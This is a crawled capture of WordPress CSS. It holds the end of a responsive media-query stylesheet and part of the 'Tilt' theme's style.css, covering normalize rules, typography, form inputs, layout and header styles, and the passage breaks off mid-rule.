  .vc_responsive .wpb_row .vc_col-sm-1 .column-slope, .vc_responsive .wpb_row .vc_col-sm-2 .column-slope, .vc_responsive .wpb_row .vc_col-sm-3 .column-slope, .vc_responsive .wpb_row .vc_col-sm-4 .column-slope, .vc_responsive .wpb_row .vc_col-sm-5 .column-slope, .vc_responsive .wpb_row .vc_col-sm-6 .column-slope, .vc_responsive .wpb_row .vc_col-sm-7 .column-slope, .vc_responsive .wpb_row .vc_col-sm-8 .column-slope, .vc_responsive .wpb_row .vc_col-sm-9 .column-slope, .vc_responsive .wpb_row .vc_col-sm-10 .column-slope, .vc_responsive .wpb_row .vc_col-sm-11 .column-slope { display: none; }
  /* Removing too much space from spacer element */
  #main .vc_empty_space { max-height: 60px !important; }
  /* Visual Composer elements */
  /* Vertical Tabs */
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav, .vc_responsive .wpb_tour .wpb_tab { float: none; }
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 15px; }
  .vc_responsive .wpb_tour_next_prev_nav { width: 100%; margin-left: 0; padding: 20px 0 0; }
  /* Heading element */
  .heading_wrapper { text-align: left; }
  .heading_wrapper .heading_title { font-size: 20px; }
  .heading_wrapper .heading_subtitle { font-size: 11px; }
  .heading_wrapper.h-small .heading_title { font-size: 16px; }
  .heading_wrapper.h-small .heading_subtitle { font-size: 10px; }
  .heading_wrapper.h-large .heading_title { font-size: 26px; }
  .heading_wrapper.h-large .heading_subtitle { font-size: 12px; }
  .heading_wrapper.h-extralarge .heading_title { font-size: 32px; }
  .heading_wrapper.h-extralarge .heading_subtitle { font-size: 14px; }
  .heading_wrapper.h-superlarge .heading_title { font-size: 40px; }
  .heading_wrapper.h-superlarge .heading_subtitle { font-size: 16px; }
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li { width: 100%; margin-bottom: 15px; text-align: center; }
  .wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav { border: none; }
  .wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li a { border-bottom: 1px solid #ededed; }
  .wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li a { display: inline-block; }
  .wpb_tour .wpb_tour_tabs_wrapper { display: block; border: none; }
  .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav { width: 100%; max-width: none; display: block; float: none; border: none; }
  .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li { width: 100%; display: block; margin-bottom: 15px; }
  .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a { width: 100%; text-align: center; }
  .wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav { border-right: none; }
  .wpb_tour.tabs_classic .wpb_tour_tabs_wrapper .wpb_tabs_nav li a { border: 1px solid #ededed; }
  .wpb_tour.tabs_classic .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:after { border-right: none; } }
/*
* -------------------------------------------------------------------------------------------
* MOBILE LANDSCAPE ONLY
* -------------------------------------------------------------------------------------------
*/
@media only screen and (min-width: 480px) and (max-width: 767px) { /* Team */
  .vc_responsive .wpb_row .team_wrapper { text-align: center; } }
/*
* -------------------------------------------------------------------------------------------
* MOBILE PORTRAIT & LOWER
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 479px) { /* Buttons */
  .vc_btn, .wpb_button { margin-right: 0; }
  /* Testimonials */
  .testimonials-style-1 .testimonial-content { margin-left: 0; clear: both; padding-top: 40px; }
  .testimonials-style-1 .testimonial-img:before { top: 100%; right: 46px; margin-top: -8px; -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }
  .testimonials-style-2 .testimonial-content { padding: 15px 0; }
  .testimonials-style-2 .testimonial-author { display: block; margin-top: 15px; text-align: center; }
  .testimonials-style-2 .ta_top { display: none; }
  .testimonials-style-3 .testimonial-content { padding: 15px 0; }
  .testimonials-style-3 .testimonial-author { display: block; padding-left: 0; margin-top: 10px; }
  .testimonials-style-3 .ta_top { display: none; }
  /* Team */
  .vc_responsive .wpb_row .team_wrapper { text-align: center; } }
@media only screen and (max-width: 480px) { /* Vertical Tabs */
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav, .vc_responsive .wpb_tour .wpb_tab { width: auto; } }


--- FILE ---
content_type: text/css
request_url: https://hyperstealth.in/wp-content/themes/tilt/style.css
body_size: 24492
content:
/******************************************************************
Theme Name: Tilt
Theme URI: http://themes.whiteboxstud.io/tilt/
Description: Tilt is a modern multipurpose WordPress theme. Tilt is available exclusively on Theme Forest.
Author: Whitebox Studio
Author URI: https://themeforest.net/user/whitebox-studio
Version: 1.7.5
License: Envato Marketplaces Split Licence
License URI: Envato Marketplace Item License Certificate
Text Domain: tilt
Domain Path: /languages/



/*-----------------------------------------------------------------

	01.	NORMALIZE STYLESHEET
	02.	BASE TYPOGRAPHY
	03.	BASIC STYLES
	04.	NONSEMANTIC BASE STYLES
	05.	STRUCTURE
	06.	HEADER
	07.	MENU
	08.	CONTENT
	09.	IMAGES
	10.	COMMENTS
	11.	FOOTER
	12.	WIDGETS
	13.	PORTFOLIO
	14.	PLUGINS
	15.	RETINA
	16.	RESPONSIVE STYLES

-----------------------------------------------------------------*/
/*-----------------------------------------------------------------
	01.	NORMALIZE STYLESHEET
-------------------------------------------------------------------*/
/* =========================
   HTML5 display definitions
   =========================*/
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block; }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

iframe, embed, video, audio {
  max-width: 100%; }

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent; }

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong,
.strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn,
em,
.em {
  font-style: italic; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/*
 * proper formatting (http://blog.fontdeck.com/post/9037028497/hyphens)
*/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto; }

/*
 * Addresses margins set differently in IE6/7.
 */
pre {
  margin: 0; }

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em; }

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap; }

/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
q:before,
q:after {
  content: '';
  content: none; }

small, .small {
  font-size: 75%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* ==========================================================================
  Lists
========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0; }

dd {
  margin: 0; }

/*
 * Addresses paddings set differently in IE6/7.
 */
menu {
  padding: 0 0 0 40px; }

.wpb_text_column ol {
  list-style-type: decimal;
  padding-left: 40px; }

.wpb_text_column ul {
  list-style-type: disc;
  padding-left: 40px; }

/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none; }

/* ==========================================================================
  Embedded content
========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0; }

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.image-replacement,
.ir {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden; }

.clearfix, .cf {
  zoom: 1; }
  .clearfix:before, .clearfix:after, .cf:before, .cf:after {
    content: "";
    display: table; }
  .clearfix:after, .cf:after {
    clear: both; }

/*
use the best ampersand
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic; }

/*======================*/
/*
 i imported this one in the functions file so bones would look sweet.
 don't forget to remove it for your site.
*/
/*
some nice typographical defaults
more here: http://www.newnet-soft.com/blog/csstypography
*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  text-rendering: optimizelegibility;
  font-weight: 600;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: .1em;
  margin-top: 0;
  margin-bottom: 0;
  text-transform: none;
  /* removing text decoration from all headline links */ }
  h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a {
    text-decoration: none; }

h1, .h1 {
  font-weight: 800;
  font-size: 2.5em;
  line-height: 1.3em; }

h2, .h2 {
  font-weight: 800;
  font-size: 1.75em;
  line-height: 1.2em;
  margin-bottom: 0.375em; }

h3, .h3 {
  font-weight: 800;
  line-height: 1.2em;
  font-size: 1.125em; }

h4, .h4 {
  line-height: 1.2em;
  font-size: 1.1em; }

h5, .h5 {
  line-height: 1.2em;
  font-size: 1em; }

h6, .h6 {
  line-height: 1.2em;
  font-size: 0.846em; }

/*********************
INPUTS
*********************/
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea,
.field {
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  margin-bottom: 14px;
  font-size: 12px;
  border: 1px solid #ededed;
  border-radius: 0;
  vertical-align: middle;
  box-shadow: none;
  width: 100%;
  background-color: #fff;
  color: #7e828b;
  -webkit-transition: background-color 0.24s ease-in-out;
  transition: background-color 0.24s ease-in-out; }
  input[type="text"]:focus, input[type="text"]:active,
  input[type="password"]:focus,
  input[type="password"]:active,
  input[type="datetime"]:focus,
  input[type="datetime"]:active,
  input[type="datetime-local"]:focus,
  input[type="datetime-local"]:active,
  input[type="date"]:focus,
  input[type="date"]:active,
  input[type="month"]:focus,
  input[type="month"]:active,
  input[type="time"]:focus,
  input[type="time"]:active,
  input[type="week"]:focus,
  input[type="week"]:active,
  input[type="number"]:focus,
  input[type="number"]:active,
  input[type="email"]:focus,
  input[type="email"]:active,
  input[type="url"]:focus,
  input[type="url"]:active,
  input[type="search"]:focus,
  input[type="search"]:active,
  input[type="tel"]:focus,
  input[type="tel"]:active,
  input[type="color"]:focus,
  input[type="color"]:active,
  select:focus,
  select:active,
  textarea:focus,
  textarea:active,
  .field:focus,
  .field:active {
    background-color: #fafaf9; }
  input[type="text"].error, input[type="text"].is-invalid,
  input[type="password"].error,
  input[type="password"].is-invalid,
  input[type="datetime"].error,
  input[type="datetime"].is-invalid,
  input[type="datetime-local"].error,
  input[type="datetime-local"].is-invalid,
  input[type="date"].error,
  input[type="date"].is-invalid,
  input[type="month"].error,
  input[type="month"].is-invalid,
  input[type="time"].error,
  input[type="time"].is-invalid,
  input[type="week"].error,
  input[type="week"].is-invalid,
  input[type="number"].error,
  input[type="number"].is-invalid,
  input[type="email"].error,
  input[type="email"].is-invalid,
  input[type="url"].error,
  input[type="url"].is-invalid,
  input[type="search"].error,
  input[type="search"].is-invalid,
  input[type="tel"].error,
  input[type="tel"].is-invalid,
  input[type="color"].error,
  input[type="color"].is-invalid,
  select.error,
  select.is-invalid,
  textarea.error,
  textarea.is-invalid,
  .field.error,
  .field.is-invalid {
    color: #fbe3e4;
    border-color: #fbe3e4;
    background-color: #fff;
    background-position: 99% center;
    background-repeat: no-repeat;
    background-image: url([data-uri]);
    outline-color: #fbe3e4; }
  input[type="text"].success, input[type="text"].is-valid,
  input[type="password"].success,
  input[type="password"].is-valid,
  input[type="datetime"].success,
  input[type="datetime"].is-valid,
  input[type="datetime-local"].success,
  input[type="datetime-local"].is-valid,
  input[type="date"].success,
  input[type="date"].is-valid,
  input[type="month"].success,
  input[type="month"].is-valid,
  input[type="time"].success,
  input[type="time"].is-valid,
  input[type="week"].success,
  input[type="week"].is-valid,
  input[type="number"].success,
  input[type="number"].is-valid,
  input[type="email"].success,
  input[type="email"].is-valid,
  input[type="url"].success,
  input[type="url"].is-valid,
  input[type="search"].success,
  input[type="search"].is-valid,
  input[type="tel"].success,
  input[type="tel"].is-valid,
  input[type="color"].success,
  input[type="color"].is-valid,
  select.success,
  select.is-valid,
  textarea.success,
  textarea.is-valid,
  .field.success,
  .field.is-valid {
    color: #e6efc2;
    border-color: #e6efc2;
    background-color: #fff;
    background-position: 99% center;
    background-repeat: no-repeat;
    background-image: url([data-uri]);
    outline-color: #e6efc2; }
  input[type="text"][disabled], input[type="text"].is-disabled,
  input[type="password"][disabled],
  input[type="password"].is-disabled,
  input[type="datetime"][disabled],
  input[type="datetime"].is-disabled,
  input[type="datetime-local"][disabled],
  input[type="datetime-local"].is-disabled,
  input[type="date"][disabled],
  input[type="date"].is-disabled,
  input[type="month"][disabled],
  input[type="month"].is-disabled,
  input[type="time"][disabled],
  input[type="time"].is-disabled,
  input[type="week"][disabled],
  input[type="week"].is-disabled,
  input[type="number"][disabled],
  input[type="number"].is-disabled,
  input[type="email"][disabled],
  input[type="email"].is-disabled,
  input[type="url"][disabled],
  input[type="url"].is-disabled,
  input[type="search"][disabled],
  input[type="search"].is-disabled,
  input[type="tel"][disabled],
  input[type="tel"].is-disabled,
  input[type="color"][disabled],
  input[type="color"].is-disabled,
  select[disabled],
  select.is-disabled,
  textarea[disabled],
  textarea.is-disabled,
  .field[disabled],
  .field.is-disabled {
    cursor: not-allowed;
    border-color: #cfcfcf;
    opacity: 0.6; }
    input[type="text"][disabled]:focus, input[type="text"][disabled]:active, input[type="text"].is-disabled:focus, input[type="text"].is-disabled:active,
    input[type="password"][disabled]:focus,
    input[type="password"][disabled]:active,
    input[type="password"].is-disabled:focus,
    input[type="password"].is-disabled:active,
    input[type="datetime"][disabled]:focus,
    input[type="datetime"][disabled]:active,
    input[type="datetime"].is-disabled:focus,
    input[type="datetime"].is-disabled:active,
    input[type="datetime-local"][disabled]:focus,
    input[type="datetime-local"][disabled]:active,
    input[type="datetime-local"].is-disabled:focus,
    input[type="datetime-local"].is-disabled:active,
    input[type="date"][disabled]:focus,
    input[type="date"][disabled]:active,
    input[type="date"].is-disabled:focus,
    input[type="date"].is-disabled:active,
    input[type="month"][disabled]:focus,
    input[type="month"][disabled]:active,
    input[type="month"].is-disabled:focus,
    input[type="month"].is-disabled:active,
    input[type="time"][disabled]:focus,
    input[type="time"][disabled]:active,
    input[type="time"].is-disabled:focus,
    input[type="time"].is-disabled:active,
    input[type="week"][disabled]:focus,
    input[type="week"][disabled]:active,
    input[type="week"].is-disabled:focus,
    input[type="week"].is-disabled:active,
    input[type="number"][disabled]:focus,
    input[type="number"][disabled]:active,
    input[type="number"].is-disabled:focus,
    input[type="number"].is-disabled:active,
    input[type="email"][disabled]:focus,
    input[type="email"][disabled]:active,
    input[type="email"].is-disabled:focus,
    input[type="email"].is-disabled:active,
    input[type="url"][disabled]:focus,
    input[type="url"][disabled]:active,
    input[type="url"].is-disabled:focus,
    input[type="url"].is-disabled:active,
    input[type="search"][disabled]:focus,
    input[type="search"][disabled]:active,
    input[type="search"].is-disabled:focus,
    input[type="search"].is-disabled:active,
    input[type="tel"][disabled]:focus,
    input[type="tel"][disabled]:active,
    input[type="tel"].is-disabled:focus,
    input[type="tel"].is-disabled:active,
    input[type="color"][disabled]:focus,
    input[type="color"][disabled]:active,
    input[type="color"].is-disabled:focus,
    input[type="color"].is-disabled:active,
    select[disabled]:focus,
    select[disabled]:active,
    select.is-disabled:focus,
    select.is-disabled:active,
    textarea[disabled]:focus,
    textarea[disabled]:active,
    textarea.is-disabled:focus,
    textarea.is-disabled:active,
    .field[disabled]:focus,
    .field[disabled]:active,
    .field.is-disabled:focus,
    .field.is-disabled:active {
      background-color: #d5edf8; }

input[type="password"] {
  letter-spacing: 0.3em; }

textarea {
  max-width: 100%;
  min-height: 120px;
  line-height: 1.5em;
  padding: 10px; }

select {
  -webkit-appearance: none;
  /* 1 */
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: 97.5% center; }

/*---------------------------------------------------------------*/
/* 03.	BASIC STYLES
/*---------------------------------------------------------------*/
/* Preloader */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 9999; }

#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(library/images/loader.gif);
  /* path to your loading animation */
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px; }

body {
  font-family: Open Sans, Arial, sans-serif;
  font-weight: 400;
  font-size: 100%;
  line-height: 1.5;
  color: #9ca8ae;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden; }

ul {
  margin: 0; }

textarea:focus, input:focus, a, select:focus {
  outline: none !important; }

img {
  max-width: 100%; }

thead th {
  padding: 10px 15px;
  color: #fff; }

tr:nth-child(even) {
  background-color: rgba(0, 0, 0, 0.05); }

td {
  padding: 10px 15px; }

/*********************
LINK STYLES
*********************/
a, a:visited {
  text-decoration: none;
  /* mobile tap color */ }
  a:link, a:visited:link {
    /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3); }

/*---------------------------------------------------------------*/
/* 04. NONSEMANTIC BASE STYLES
/*---------------------------------------------------------------*/
/* For image replacement */
.ir {
  display: block;
  text-indent: -999em;
  overflow: hidden;
  background-repeat: no-repeat;
  text-align: left;
  direction: ltr; }

/* Hide for both screenreaders and browsers */
.hidden {
  display: none;
  visibility: hidden; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible {
  visibility: hidden; }

.clearfix:before, .clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  visibility: hidden; }

.clearfix:after {
  clear: both; }

.clearfix {
  zoom: 1; }

/*---------------------------------------------------------------*/
/* 05. STRUCTURE
/*---------------------------------------------------------------*/
#wrapper {
  display: block;
  margin: 0 auto;
  position: relative; }

#main {
  padding: 60px 0;
  min-height: 500px; }

.single-portfolio #main {
  padding: 0; }

#container {
  position: relative;
  margin: 0px auto; }

body.blog #container, body.archive #container, body.single-post #container, body.search-results #container {
  padding-left: 30px !important;
  padding-right: 30px !important; }

#container.no-sidebar {
  width: 100%;
  margin: 0px auto; }

#container:after {
  content: "\0020";
  clear: both;
  display: block;
  height: 0;
  visibility: hidden; }

.row-inner {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }

#content {
  width: 100%; }

#content.float-left, #content.float-right {
  width: 75%; }

#content.float-left {
  padding-right: 20px; }

#content.float-right {
  padding-left: 20px; }

#sidebar {
  padding-top: 30px;
  width: 25%;
  -webkit-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  #sidebar .widget {
    overflow: hidden; }

.woocommerce #sidebar {
  padding-top: 0; }

#sidebar.float-left {
  padding-right: 20px; }

#sidebar.float-right {
  padding-left: 20px; }

.pre-content {
  width: 100%;
  position: relative;
  overflow: hidden;
  background-size: cover; }

/* Alignment */
.alignleft {
  display: inline;
  float: left; }

.alignright {
  display: inline;
  float: right; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.full-width #site-navigation {
  margin-right: 20px; }

/*---------------------------------------------------------------*/
/* 06. HEADER
/*---------------------------------------------------------------*/
header {
  position: relative;
  z-index: 10; }

/* Header */
#top-bar-wrapper + #site-header #header-wrapper {
  position: absolute; }

#header-wrapper {
  position: absolute; }

.sticky-enabled #header-wrapper {
  position: fixed; }

.sticky-enabled #header-wrapper.header-sticked {
  position: fixed !important;
  top: 0; }

#site-header {
  width: 100%;
  z-index: 980;
  -webkit-transition: height 0.2s ease-in-out, opacity 0.2s ease-in-out;
  transition: height 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  #site-header.header-hidden {
    opacity: 0; }
  #site-header #header-wrapper {
    z-index: 10;
    width: 100%;
    -webkit-transition: background-color 0.2s ease-in-out;
    transition: background-color 0.2s ease-in-out; }
  #site-header #header-container {
    max-width: 100%;
    height: 90px;
    margin: 0 auto;
    padding: 0 30px;
    position: relative; }

#site-logo {
  position: absolute;
  left: 30px;
  margin-top: 0px;
  overflow: hidden; }
  #site-logo .site-title {
    padding: 0;
    margin: 0;
    line-height: 90px;
    font-size: 20px;
    font-weight: 800; }
  #site-logo img {
    display: block;
    padding: 0px; }
  #site-logo img.retina-logo,
  #site-logo img.sticked-retina-logo {
    display: none; }
  #site-logo img.sticked-logo,
  #site-logo img.sticked-retina-logo {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0; }

.full-width #site-logo {
  left: 30px; }

/* Header search */
.header-search {
  position: absolute;
  top: 100%;
  right: 0;
  overflow: hidden; }

.searchform-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  display: table;
  z-index: 9999;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out 0.3s;
  transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out 0.3s; }
  .searchform-overlay .searchform-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }
    .searchform-overlay .searchform-overlay-inner .searchform-wrapper {
      max-width: 1000px;
      text-align: center;
      font-size: 30px;
      color: #36353c;
      margin: 0 auto; }
      .searchform-overlay .searchform-overlay-inner .searchform-wrapper .searchform {
        margin: 0 auto;
        -webkit-transition: transform 0.5s ease-in-out;
        transition: transform 0.5s ease-in-out;
        -moz-transform: scale(0.8);
        -o-transform: scale(0.8);
        -ms-transform: scale(0.8);
        -webkit-transform: scale(0.8);
        transform: scale(0.8); }
        .searchform-overlay .searchform-overlay-inner .searchform-wrapper .searchform label {
          text-transform: uppercase; }
        .searchform-overlay .searchform-overlay-inner .searchform-wrapper .searchform .search-input {
          background-color: transparent;
          text-transform: uppercase;
          text-align: center;
          width: 100%;
          max-width: 1000px;
          height: 120px;
          font-size: 80px;
          font-weight: 800;
          padding: 0 20px;
          border: none;
          margin: 30px auto 0 auto;
          color: #36353c; }

.searchform-overlay.header-search-active {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s; }
  .searchform-overlay.header-search-active .searchform-overlay-inner .searchform-wrapper .searchform {
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1); }

.post-entry-header {
  padding: 0px; }

.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {
  font-size: 21px;
  font-weight: 600;
  margin: 0 0 2px;
  line-height: 1.3; }

.post-preview {
  margin-bottom: 20px; }
  .post-preview img {
    display: block;
    height: auto;
    width: 100%;
    max-width: 100%; }

.sticky-enabled #header-wrapper #header-container,
.sticky-enabled #header-wrapper #site-logo img {
  -webkit-transition: height 0.2s;
  transition: height 0.2s; }

.sticky-enabled #header-wrapper #site-navigation .search_button,
.sticky-enabled #header-wrapper #site-navigation .header_cart_link,
.sticky-enabled #header-wrapper #site-logo .site-title {
  -webkit-transition: line-height 0.2s;
  transition: line-height 0.2s; }

.sticky-enabled #header-wrapper #site-navigation .menu > li > a {
  -webkit-transition: line-height 0.2s ease-in-out, background 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.2s ease-in-out;
  transition: line-height 0.2s ease-in-out, background 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.2s ease-in-out; }

.sticky-enabled #header-wrapper #site-navigation .menu > li.button {
  -webkit-transition: margin 0.2s ease-in-out;
  transition: margin 0.2s ease-in-out; }

.sticky-enabled #site-navigation {
  -webkit-transition: margin-top 0.2s;
  transition: margin-top 0.2s; }

.sticky-enabled #header-wrapper #header-slope svg {
  transform-origin: center top;
  -webkit-transition: transform 0.2s;
  transition: transform 0.2s; }

.sticky-enabled #header-wrapper #site-logo img {
  -webkit-transition: height 0.2s, width 0.2s, opacity 0.2s;
  transition: height 0.2s, width 0.2s, opacity 0.2s; }

.sticky-enabled #header-wrapper.header-sticked #site-logo {
  -webkit-transition: margin-top 0.2s, margin-left 0.2s;
  transition: margin-top 0.2s, margin-left 0.2s; }

.sticky-enabled #header-wrapper.header-sticked {
  position: fixed;
  webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.sticky-enabled #header-wrapper.header-sticked #site-logo img.sticked-logo,
.sticky-enabled #header-wrapper.header-sticked #site-logo img.sticked-retina-logo {
  opacity: 1; }

.sticky-enabled #header-wrapper.header-sticked #site-logo img.default-logo,
.sticky-enabled #header-wrapper.header-sticked #site-logo img.retina-logo {
  opacity: 0; }

.sticky-enabled #header-wrapper.header-sticked #header-slope {
  -webkit-transition: visibility 0s 0.2s;
  transition: visibility 0s 0.2s;
  visibility: hidden; }
  .sticky-enabled #header-wrapper.header-sticked #header-slope svg {
